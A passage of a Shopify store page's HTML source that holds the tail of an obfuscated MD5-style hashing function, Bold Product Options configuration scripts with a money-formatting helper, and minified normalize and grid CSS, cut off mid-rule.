4d039);_0x16cce2=_0x17d6b5(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0xc],_0x498f2d,0xe6db99e5);_0x451cc2=_0x17d6b5(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0xf],_0x3e953b,0x1fa27cf8);_0x2b0fd3=_0x17d6b5(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0x2],_0x4e6e98,0xc4ac5665);_0x4efd4b=_0x131a3b(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x0],_0x4a54b9,0xf4292244);_0x16cce2=_0x131a3b(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0x7],_0x5095a7,0x432aff97);_0x451cc2=_0x131a3b(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0xe],_0x52a329,0xab9423a7);_0x2b0fd3=_0x131a3b(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0x5],_0x540a89,0xfc93a039);_0x4efd4b=_0x131a3b(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0xc],_0x4a54b9,0x655b59c3);_0x16cce2=_0x131a3b(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0x3],_0x5095a7,0x8f0ccc92);_0x451cc2=_0x131a3b(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0xa],_0x52a329,0xffeff47d);_0x2b0fd3=_0x131a3b(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0x1],_0x540a89,0x85845dd1);_0x4efd4b=_0x131a3b(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x8],_0x4a54b9,0x6fa87e4f);_0x16cce2=_0x131a3b(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0xf],_0x5095a7,0xfe2ce6e0);_0x451cc2=_0x131a3b(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0x6],_0x52a329,0xa3014314);_0x2b0fd3=_0x131a3b(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0xd],_0x540a89,0x4e0811a1);_0x4efd4b=_0x131a3b(_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4dad31[_0x35e10d+0x4],_0x4a54b9,0xf7537e82);_0x16cce2=_0x131a3b(_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x451cc2,_0x4dad31[_0x35e10d+0xb],_0x5095a7,0xbd3af235);_0x451cc2=_0x131a3b(_0x451cc2,_0x16cce2,_0x4efd4b,_0x2b0fd3,_0x4dad31[_0x35e10d+0x2],_0x52a329,0x2ad7d2bb);_0x2b0fd3=_0x131a3b(_0x2b0fd3,_0x451cc2,_0x16cce2,_0x4efd4b,_0x4dad31[_0x35e10d+0x9],_0x540a89,0xeb86d391);_0x4efd4b=_0x3499da(_0x4efd4b,_0x537124);_0x2b0fd3=_0x3499da(_0x2b0fd3,_0x181ecc);_0x451cc2=_0x3499da(_0x451cc2,_0x134f89);_0x16cce2=_0x3499da(_0x16cce2,_0x2a86cb);}var _0x4b8dd6=_0x420a3b(_0x4efd4b)+_0x420a3b(_0x2b0fd3)+_0x420a3b(_0x451cc2)+_0x420a3b(_0x16cce2);return _0x4b8dd6[_0x520e('\x30\x78\x32')+'\x65']();}; 
</script> 


 

 
<script>
    window.BOLD = window.BOLD || {};
        window.BOLD.options = window.BOLD.options || {};
        window.BOLD.options.settings = window.BOLD.options.settings || {};
        window.BOLD.options.settings.v1_variant_mode = window.BOLD.options.settings.v1_variant_mode || true;
        window.BOLD.options.settings.hybrid_fix_auto_insert_inputs =
        window.BOLD.options.settings.hybrid_fix_auto_insert_inputs || true;
</script>
    
 
<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'royalstrandz.com',
      permanent_domain: 'shoproyalstrands.myshopify.com',
      url: 'https://royalstrandz.com',
      secure_url: 'https://royalstrandz.com',
      money_format: "${{amount}}",
      currency: "USD"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'index';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Product Options":2} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>

<script>
    window.BOLD.common.cacheParams.options = 1764059484;
</script>
<link href="//royalstrandz.com/cdn/shop/t/4/assets/bold-options.css?v=123160307633435409531601578525" rel="stylesheet" type="text/css" media="all" />
<script defer src="https://options.shopapps.site/js/options.js"></script>
    
 


<!-- Grid CSS -->
<style data-shopify>
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;line-height:inherit;text-decoration:none;cursor:pointer}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type="button"],[type="reset"],[type="submit"],button{-webkit-appearance:button}[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:100%}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}html{padding:0px!important}body{position:static!important;margin:0px!important;padding:0px!important;background:#fff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif;font-weight:400;line-height:1.5;color:#0a0a0a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ui-button,body,button,input,select,textarea{font-size:1em;line-height:1.3;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",Arial,sans-serif}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:3px}select{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border-radius:3px}.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:3px;background:0 0;line-height:1;cursor:auto}[data-whatinput="mouse"] button{outline:0}pre{overflow:auto}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block!important}.is-hidden{display:none!important}ul.row{padding:0; list-style:none;}.row{max-width:78.5rem;margin-right:auto;margin-left:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .row{margin-right:-.9375rem;margin-left:-.9375rem}@media print,screen and (min-width:40em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}@media print,screen and (min-width:64em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}.row .row.collapse{margin-right:0;margin-left:0}.row.expanded{max-width:none}.row.expanded .row{margin-right:auto;margin-left:auto}.row:not(.expanded) .row{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-right:0;padding-left:0}.row.collapse>.column>.row,.row.collapse>.columns>.row,.row.is-collapse-child{margin-right:0;margin-left:0}.column,.columns{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;padding-right:.9375rem;padding-left:.9375rem;min-width:0}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.small-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0}.small-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-up-2{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-up-3{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-up-5{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.small-up-6{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{-webkit-box-flex:0;-webkit-flex:0 0 14.28571%;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-right:0;padding-left:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-right:.46875rem;padding-left:.46875rem}@media print,screen and (min-width:40em){.medium-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0}.medium-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-up-2{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-up-3{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-up-4{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-up-5{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.medium-up-6{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{-webkit-box-flex:0;-webkit-flex:0 0 14.28571%;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print,screen and (min-width:40em) and (min-width:40em){.medium-expand{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}}.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}@media print,screen and (min-width:40em){.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:40em){.medium-collapse>.column,.medium-collapse>.columns{padding-right:0;padding-left:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-right:.46875rem;padding-left:.46875rem}}@media print,screen and (min-width:64em){.large-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0}.large-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-up-2{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-up-3{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-up-5{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.large-up-6{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{-webkit-box-flex:0;-webkit-flex:0 0 14.28571%;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print,screen and (min-width:64em) and (min-width:64em){.large-expand{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}}.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}@media print,screen and (min-width:64em){.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:64em){.large-collapse>.column,.large-collapse>.columns{padding-right:0;padding-left:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-right:.46875rem;padding-left:.46875rem}}.shrink{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.column-block{margin-bottom:.9375rem}.column-block>:last-child{margin-bottom:0}.align-left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.align-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.align-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.align-justify{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.align-left.vertical.menu>li>a{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.align-right.vertical.menu>li>a{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.align-center.vertical.menu>li>a{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.align-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.align-self-top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.align-middle{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.align-self-middle{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.align-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.align-center-middle{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.small-order-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.small-order-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.small-order-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.small-order-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.small-order-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}@media print,screen and (min-width:40em){.medium-order-1{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.medium-order-2{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.medium-order-3{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.medium-order-4{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.medium-order-5{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.medium-order-6{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}}@media print,screen and 